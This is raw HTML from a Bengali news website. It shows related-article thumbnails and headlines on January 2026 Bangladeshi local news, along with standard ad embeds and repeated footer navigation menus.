												<a href="https://bdnewstimes.com/%e0%a6%a8%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a6%ac%e0%a7%8d%e0%a6%a7-%e0%a6%ab%e0%a6%bf%e0%a6%b0%e0%a7%8b%e0%a6%9c%e0%a6%be-%e0%a6%b8%e0%a6%ac%e0%a6%87-%e0%a6%86%e0%a6%9b/"> <img post-id="152930" fifu-featured="1" width="700" height="390" src="https://i2.wp.com/www.unitednews24.com/wp-content/uploads/2026/01/image-269211-1767275353.jpg?w=700&amp;resize=700,390&amp;ssl=1" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="নিস্তব্ধ ‘ফিরোজা’: সবই আছে, নেই শুধু বাড়ির প্রিয় মানুষ" title="নিস্তব্ধ ‘ফিরোজা’: সবই আছে, নেই শুধু বাড়ির প্রিয় মানুষ" title="নিস্তব্ধ ‘ফিরোজা’: সবই আছে, নেই শুধু বাড়ির প্রিয় মানুষ" decoding="async" loading="lazy" /> </a>
											</div>
											<div class="hadding_03">
												<a href="https://bdnewstimes.com/%e0%a6%a8%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a6%ac%e0%a7%8d%e0%a6%a7-%e0%a6%ab%e0%a6%bf%e0%a6%b0%e0%a7%8b%e0%a6%9c%e0%a6%be-%e0%a6%b8%e0%a6%ac%e0%a6%87-%e0%a6%86%e0%a6%9b/">নিস্তব্ধ ‘ফিরোজা’: সবই আছে, নেই শুধু বাড়ির প্রিয় মানুষ</a>
											</div>
										</div>
										
																			   
										<div class="medum-image-border">
											<div class="medum-image">
												<a href="https://bdnewstimes.com/%e0%a6%ad%e0%a7%82%e0%a6%9e%e0%a6%be%e0%a6%aa%e0%a7%81%e0%a6%b0-%e0%a6%a5%e0%a6%be%e0%a6%a8%e0%a6%be%e0%a6%b0-%e0%a6%8f%e0%a6%95-%e0%a6%aa%e0%a7%81%e0%a6%b2%e0%a6%bf%e0%a6%b6-%e0%a6%b8%e0%a6%a6/"> <img width="700" height="390" src="https://bdnewstimes.com/wp-content/uploads/2026/01/IMG-20260103-WA0040-700x390.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="ভূঞাপুর থানার এক পুলিশ সদস্যের অবসর জনিত  বিদায় সংবর্ধনা" title="ভূঞাপুর থানার এক পুলিশ সদস্যের অবসর জনিত  বিদায় সংবর্ধনা" decoding="async" loading="lazy" /> </a>
											</div>
											<div class="hadding_03">
												<a href="https://bdnewstimes.com/%e0%a6%ad%e0%a7%82%e0%a6%9e%e0%a6%be%e0%a6%aa%e0%a7%81%e0%a6%b0-%e0%a6%a5%e0%a6%be%e0%a6%a8%e0%a6%be%e0%a6%b0-%e0%a6%8f%e0%a6%95-%e0%a6%aa%e0%a7%81%e0%a6%b2%e0%a6%bf%e0%a6%b6-%e0%a6%b8%e0%a6%a6/">ভূঞাপুর থানার এক পুলিশ সদস্যের অবসর জনিত  বিদায় সংবর্ধনা</a>
											</div>
										</div>
										
																			   
										<div class="medum-image-border">
											<div class="medum-image">
												<a href="https://bdnewstimes.com/%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6%e0%a6%be-%e0%a6%9c%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0-%e0%a6%95%e0%a6%ac%e0%a6%b0-%e0%a6%9c%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0/"> <img post-id="153066" fifu-featured="1" width="700" height="390" src="https://i2.wp.com/www.unitednews24.com/wp-content/uploads/2026/01/untitled-2-1767334063.webp?w=700&amp;resize=700,390&amp;ssl=1" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="খালেদা জিয়ার কবর জিয়ারত করলেন নাতনি জাইমাসহ পরিবারের সদস্যরা" title="খালেদা জিয়ার কবর জিয়ারত করলেন নাতনি জাইমাসহ পরিবারের সদস্যরা" title="খালেদা জিয়ার কবর জিয়ারত করলেন নাতনি জাইমাসহ পরিবারের সদস্যরা" decoding="async" loading="lazy" /> </a>
											</div>
											<div class="hadding_03">
												<a href="https://bdnewstimes.com/%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6%e0%a6%be-%e0%a6%9c%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0-%e0%a6%95%e0%a6%ac%e0%a6%b0-%e0%a6%9c%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0/">খালেদা জিয়ার কবর জিয়ারত করলেন নাতনি জাইমাসহ পরিবারের সদস্যরা</a>
											</div>
										</div>
										
																			   
										<div class="medum-image-border">
											<div class="medum-image">
												<a href="https://bdnewstimes.com/%e0%a6%8f%e0%a6%95-%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87-%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%a3%e0%a7%80-%e0%a7%ac%e0%a7%ad%e0%a6%9f%e0%a6%bf-%e0%a6%89/"> <img width="700" height="390" src="https://bdnewstimes.com/wp-content/uploads/2026/01/IMG-20260111-WA0047-700x390.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="এক বছরে বন্যপ্রাণী ৬৭টি উদ্ধার" title="এক বছরে বন্যপ্রাণী ৬৭টি উদ্ধার" decoding="async" loading="lazy" /> </a>
											</div>
											<div class="hadding_03">
												<a href="https://bdnewstimes.com/%e0%a6%8f%e0%a6%95-%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87-%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%a3%e0%a7%80-%e0%a7%ac%e0%a7%ad%e0%a6%9f%e0%a6%bf-%e0%a6%89/">এক বছরে বন্যপ্রাণী ৬৭টি উদ্ধার</a>
											</div>
										</div>
										
																			   
										<div class="medum-image-border">
											<div class="medum-image">
												<a href="https://bdnewstimes.com/%e0%a6%95%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%ac%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0-%e0%a6%b8%e0%a6%ae%e0%a7%81%e0%a6%a6%e0%a7%8d%e0%a6%b0-%e0%a6%b8%e0%a7%88%e0%a6%95%e0%a6%a4%e0%a7%87-%e0%a6%aa/"> <img width="700" height="390" src="https://bdnewstimes.com/wp-content/uploads/2026/01/IMG-20260110-WA0045-700x390.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="কক্সবাজার সমুদ্র সৈকতে পরিচ্ছন্নতা কর্মসূচি অনুষ্ঠিত" title="কক্সবাজার সমুদ্র সৈকতে পরিচ্ছন্নতা কর্মসূচি অনুষ্ঠিত" decoding="async" loading="lazy" /> </a>
											</div>
											<div class="hadding_03">
												<a href="https://bdnewstimes.com/%e0%a6%95%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%ac%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0-%e0%a6%b8%e0%a6%ae%e0%a7%81%e0%a6%a6%e0%a7%8d%e0%a6%b0-%e0%a6%b8%e0%a7%88%e0%a6%95%e0%a6%a4%e0%a7%87-%e0%a6%aa/">কক্সবাজার সমুদ্র সৈকতে পরিচ্ছন্নতা কর্মসূচি অনুষ্ঠিত</a>
											</div>
										</div>
										
																			   
										<div class="medum-image-border">
											<div class="medum-image">
												<a href="https://bdnewstimes.com/%e0%a6%a1%e0%a6%be%e0%a6%95%e0%a6%be%e0%a6%a4%e0%a6%bf%e0%a6%b0-%e0%a6%98%e0%a6%9f%e0%a6%a8%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%af%e0%a7%81%e0%a6%ac%e0%a6%a6%e0%a6%b2-%e0%a6%a8%e0%a7%87%e0%a6%a4/"> <img width="618" height="390" src="https://bdnewstimes.com/wp-content/uploads/2026/01/IMG-20260117-WA0121-618x390.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="ডাকাতির ঘটনায় যুবদল নেতাসহ দেশীয় অস্ত্রসহ  তিন ডাকাত গ্রেফতার , লুণ্ঠিত মালামাল উদ্ধার" title="ডাকাতির ঘটনায় যুবদল নেতাসহ দেশীয় অস্ত্রসহ  তিন ডাকাত গ্রেফতার , লুণ্ঠিত মালামাল উদ্ধার" decoding="async" loading="lazy" /> </a>
											</div>
											<div class="hadding_03">
												<a href="https://bdnewstimes.com/%e0%a6%a1%e0%a6%be%e0%a6%95%e0%a6%be%e0%a6%a4%e0%a6%bf%e0%a6%b0-%e0%a6%98%e0%a6%9f%e0%a6%a8%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%af%e0%a7%81%e0%a6%ac%e0%a6%a6%e0%a6%b2-%e0%a6%a8%e0%a7%87%e0%a6%a4/">ডাকাতির ঘটনায় যুবদল নেতাসহ দেশীয় অস্ত্রসহ  তিন ডাকাত গ্রেফতার , লুণ্ঠিত মালামাল উদ্ধার</a>
											</div>
										</div>
										
																			   
										<div class="medum-image-border">
											<div class="medum-image">
												<a href="https://bdnewstimes.com/%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6%e0%a6%be-%e0%a6%9c%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0-%e0%a6%ae%e0%a7%83%e0%a6%a4%e0%a7%8d%e0%a6%af%e0%a7%81%e0%a6%a4%e0%a7%87-%e0%a6%ac/"> <img width="700" height="390" src="https://bdnewstimes.com/wp-content/uploads/2026/01/IMG-20260102-WA0055-700x390.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="খালেদা জিয়ার মৃত্যুতে বাংলাদেশ কেমিস্ট এন্ড ড্রাগিষ্ট ভূঞাপুর উপজেলা শাখার আয়োজন  শোকসভা ও দোয়া মাহফিল" title="খালেদা জিয়ার মৃত্যুতে বাংলাদেশ কেমিস্ট এন্ড ড্রাগিষ্ট ভূঞাপুর উপজেলা শাখার আয়োজন  শোকসভা ও দোয়া মাহফিল" decoding="async" loading="lazy" /> </a>
											</div>
											<div class="hadding_03">
												<a href="https://bdnewstimes.com/%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6%e0%a6%be-%e0%a6%9c%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0-%e0%a6%ae%e0%a7%83%e0%a6%a4%e0%a7%8d%e0%a6%af%e0%a7%81%e0%a6%a4%e0%a7%87-%e0%a6%ac/">খালেদা জিয়ার মৃত্যুতে বাংলাদেশ কেমিস্ট এন্ড ড্রাগিষ্ট ভূঞাপুর উপজেলা শাখার আয়োজন  শোকসভা ও দোয়া মাহফিল</a>
											</div>
										</div>
										
																			   
										<div class="medum-image-border">
											<div class="medum-image">
												<a href="https://bdnewstimes.com/%e0%a6%b8%e0%a6%be%e0%a6%ac%e0%a7%87%e0%a6%95-%e0%a6%95%e0%a6%be%e0%a6%89%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%b2%e0%a6%b0-%e0%a6%ac%e0%a6%be%e0%a6%aa%e0%a7%8d%e0%a6%aa%e0%a6%bf%e0%a6%b0/"> <img post-id="153715" fifu-featured="1" width="700" height="390" src="https://i3.wp.com/corporatesangbad.com/wp-content/uploads/2026/01/20-66.jpg?w=700&amp;resize=700,390&amp;ssl=1" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="সাবেক কাউন্সিলর বাপ্পির নির্দেশে হত্যা করা হয় ওসমান হাদিকে: ডিবি &#8211; Corporate Sangbad" title="সাবেক কাউন্সিলর বাপ্পির নির্দেশে হত্যা করা হয় ওসমান হাদিকে: ডিবি &#8211; Corporate Sangbad" title="সাবেক কাউন্সিলর বাপ্পির নির্দেশে হত্যা করা হয় ওসমান হাদিকে: ডিবি &#8211; Corporate Sangbad" decoding="async" loading="lazy" /> </a>
											</div>
											<div class="hadding_03">
												<a href="https://bdnewstimes.com/%e0%a6%b8%e0%a6%be%e0%a6%ac%e0%a7%87%e0%a6%95-%e0%a6%95%e0%a6%be%e0%a6%89%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%b2%e0%a6%b0-%e0%a6%ac%e0%a6%be%e0%a6%aa%e0%a7%8d%e0%a6%aa%e0%a6%bf%e0%a6%b0/">সাবেক কাউন্সিলর বাপ্পির নির্দেশে হত্যা করা হয় ওসমান হাদিকে: ডিবি &#8211; Corporate Sangbad</a>
											</div>
										</div>
										
																			   
										<div class="medum-image-border">
											<div class="medum-image">
												<a href="https://bdnewstimes.com/%e0%a6%ae%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%9c%e0%a6%be%e0%a6%a8%e0%a6%be%e0%a6%9c%e0%a6%be-%e0%a6%a8%e0%a6%be%e0%a6%ae%e0%a6%be%e0%a6%9c-%e0%a6%aa%e0%a6%a1%e0%a6%bc%e0%a6%be/"> <img width="700" height="390" src="https://bdnewstimes.com/wp-content/uploads/2026/01/IMG-20260102-WA0061-700x390.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="মায়ের জানাজা নামাজ পড়ালেন সন্তান, আবেগঘন দৃশ্য নিজ মায়ের জানাজা নামাজ পড়ালেন সন্তান" title="মায়ের জানাজা নামাজ পড়ালেন সন্তান, আবেগঘন দৃশ্য নিজ মায়ের জানাজা নামাজ পড়ালেন সন্তান" decoding="async" loading="lazy" /> </a>
											</div>
											<div class="hadding_03">
												<a href="https://bdnewstimes.com/%e0%a6%ae%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%9c%e0%a6%be%e0%a6%a8%e0%a6%be%e0%a6%9c%e0%a6%be-%e0%a6%a8%e0%a6%be%e0%a6%ae%e0%a6%be%e0%a6%9c-%e0%a6%aa%e0%a6%a1%e0%a6%bc%e0%a6%be/">মায়ের জানাজা নামাজ পড়ালেন সন্তান, আবেগঘন দৃশ্য নিজ মায়ের জানাজা নামাজ পড়ালেন সন্তান</a>
											</div>
										</div>
										
																			   
										<div class="medum-image-border">
											<div class="medum-image">
												<a href="https://bdnewstimes.com/%e0%a6%ad%e0%a7%82%e0%a6%9e%e0%a6%be%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87-%e0%a6%ad%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a7%8d%e0%a6%af%e0%a6%ae%e0%a6%be%e0%a6%a3-%e0%a6%86%e0%a6%a6%e0%a6%be-2/"> <img width="700" height="390" src="https://bdnewstimes.com/wp-content/uploads/2026/01/IMG-20260106-WA0056-700x390.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="ভূঞাপুরে ভ্রাম্যমাণ আদালতের ১১টি ওষুধের দোকানে  জরিমানা ২ লাখ ২০ হাজার!" title="ভূঞাপুরে ভ্রাম্যমাণ আদালতের ১১টি ওষুধের দোকানে  জরিমানা ২ লাখ ২০ হাজার!" decoding="async" loading="lazy" /> </a>
											</div>
											<div class="hadding_03">
												<a href="https://bdnewstimes.com/%e0%a6%ad%e0%a7%82%e0%a6%9e%e0%a6%be%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87-%e0%a6%ad%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a7%8d%e0%a6%af%e0%a6%ae%e0%a6%be%e0%a6%a3-%e0%a6%86%e0%a6%a6%e0%a6%be-2/">ভূঞাপুরে ভ্রাম্যমাণ আদালতের ১১টি ওষুধের দোকানে  জরিমানা ২ লাখ ২০ হাজার!</a>
											</div>
										</div>
										
											
                                    </div>                                          
                                </div>
                            </div>
                        </div>
					
					<div class="add">
						 <div class="widget_area"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5919052688371019"
     crossorigin="anonymous"></script></div><div class="widget_area"><div id="frame" style="width: 100%;margin: auto;position: relative; z-index: 99998;">
          <iframe data-aa='2411692' src='//acceptable.a-ads.com/2411692/?size=Adaptive'
                            style='border:0; padding:0; width:70%; height:auto; overflow:hidden;display: block;margin: auto'></iframe>
        </div></div><div class="widget_area"><div id="foremediaads-c2"></div>
<script type="text/javascript" async src="https://platform.foremedia.net/code/2508/c2"></script></div>					</div>
							
                </div>
            </div>
			

         </section>        




        <!---------  body-section close --------->  

		
		             
            
            <!--======= Footer Section Start============-->
            <div class="footer-section">
                <div class="row">
                
                       
                    <div class="col-md-12 col-sm-12">
                        <div class="row">
                        <div class="col-md-2 col-sm-2 col-xs-4">
                           <div class="footer-menu-01 menu_border">
                               <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-135004"><a href="https://bdnewstimes.com/">প্রচ্ছদ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://bdnewstimes.com/category/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f/">জাতীয়</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-36"><a href="https://bdnewstimes.com/category/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6/">বাংলাদেশ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://bdnewstimes.com/category/%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf/">রাজনীতি</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-504"><a href="https://bdnewstimes.com/category/%e0%a6%ac%e0%a6%b9%e0%a6%bf-%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac/">বহি বিশ্ব</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-38"><a href="https://bdnewstimes.com/category/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf/">অর্থনীতি</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11365"><a href="https://bdnewstimes.com/category/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf/%e0%a6%87-%e0%a6%95%e0%a6%ae%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%b8/">ই-কমার্স</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://bdnewstimes.com/category/%e0%a6%96%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a6%a7%e0%a7%81%e0%a6%b2%e0%a6%be/">খেলাধুলা</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-512"><a href="https://bdnewstimes.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%a8%e0%a7%8b%e0%a6%a6%e0%a6%a8/">বিনোদন</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://bdnewstimes.com/category/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%af%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf/">প্রযুক্তি</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-506"><a href="https://bdnewstimes.com/category/%e0%a6%86%e0%a6%87%e0%a6%a8-%e0%a6%86%e0%a6%a6%e0%a6%be%e0%a6%b2%e0%a6%a4/">আইন-আদালত</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135005"><a href="https://bdnewstimes.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be/">শিক্ষা</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://bdnewstimes.com/category/%e0%a6%95%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a7%9f%e0%a6%be%e0%a6%b0/">ক্যারিয়ার</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-510"><a href="https://bdnewstimes.com/category/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%b8-%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6/">প্রবাস সংবাদ</a></li>
</ul></div>                           </div>
                        </div>

                        <div class="col-md-2 col-sm-2 col-xs-4">
                           <div class="footer-menu-01 menu_border">
                               <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-135004"><a href="https://bdnewstimes.com/">প্রচ্ছদ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://bdnewstimes.com/category/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f/">জাতীয়</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-36"><a href="https://bdnewstimes.com/category/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6/">বাংলাদেশ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://bdnewstimes.com/category/%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf/">রাজনীতি</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-504"><a href="https://bdnewstimes.com/category/%e0%a6%ac%e0%a6%b9%e0%a6%bf-%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac/">বহি বিশ্ব</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-38"><a href="https://bdnewstimes.com/category/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf/">অর্থনীতি</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11365"><a href="https://bdnewstimes.com/category/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf/%e0%a6%87-%e0%a6%95%e0%a6%ae%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%b8/">ই-কমার্স</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://bdnewstimes.com/category/%e0%a6%96%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a6%a7%e0%a7%81%e0%a6%b2%e0%a6%be/">খেলাধুলা</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-512"><a href="https://bdnewstimes.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%a8%e0%a7%8b%e0%a6%a6%e0%a6%a8/">বিনোদন</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://bdnewstimes.com/category/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%af%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf/">প্রযুক্তি</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-506"><a href="https://bdnewstimes.com/category/%e0%a6%86%e0%a6%87%e0%a6%a8-%e0%a6%86%e0%a6%a6%e0%a6%be%e0%a6%b2%e0%a6%a4/">আইন-আদালত</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135005"><a href="https://bdnewstimes.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be/">শিক্ষা</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://bdnewstimes.com/category/%e0%a6%95%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a7%9f%e0%a6%be%e0%a6%b0/">ক্যারিয়ার</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-510"><a href="https://bdnewstimes.com/category/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%b8-%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6/">প্রবাস সংবাদ</a></li>
</ul></div>                           </div>
                        </div>

                        <div class="col-md-2 col-sm-2 col-xs-4">
                           <div class="footer-menu-01 menu_border">
                               <div class="menu-main-menu-container"><ul id="menu-main-menu-3" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-135004"><a href="https://bdnewstimes.com/">প্রচ্ছদ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://bdnewstimes.com/category/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f/">জাতীয়</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-36"><a href="https://bdnewstimes.com/category/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6/">বাংলাদেশ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://bdnewstimes.com/category/%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf/">রাজনীতি</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-504"><a href="https://bdnewstimes.com/category/%e0%a6%ac%e0%a6%b9%e0%a6%bf-%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac/">বহি বিশ্ব</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-38"><a href="https://bdnewstimes.com/category/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf/">অর্থনীতি</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11365"><a href="https://bdnewstimes.com/category/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf/%e0%a6%87-%e0%a6%95%e0%a6%ae%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%b8/">ই-কমার্স</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://bdnewstimes.com/category/%e0%a6%96%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a6%a7%e0%a7%81%e0%a6%b2%e0%a6%be/">খেলাধুলা</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-512"><a href="https://bdnewstimes.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%a8%e0%a7%8b%e0%a6%a6%e0%a6%a8/">বিনোদন</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://bdnewstimes.com/category/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%af%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf/">প্রযুক্তি</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-506"><a href="https://bdnewstimes.com/category/%e0%a6%86%e0%a6%87%e0%a6%a8-%e0%a6%86%e0%a6%a6%e0%a6%be%e0%a6%b2%e0%a6%a4/">আইন-আদালত</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135005"><a href="https://bdnewstimes.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be/">শিক্ষা</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://bdnewstimes.com/category/%e0%a6%95%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a7%9f%e0%a6%be%e0%a6%b0/">ক্যারিয়ার</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-510"><a href="https://bdnewstimes.com/category/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%b8-%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6/">প্রবাস সংবাদ</a></li>
</ul></div>                           </div>
                        </div>
                          
                        <div class="col-md-2 col-sm-2 col-xs-4">
                           <div class="footer-menu-01 menu_border">
                               <div class="menu-main-menu-container"><ul id="menu-main-menu-4" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-135004"><a href="https://bdnewstimes.com/">প্রচ্ছদ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://bdnewstimes.com/category/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f/">জাতীয়</a></li>
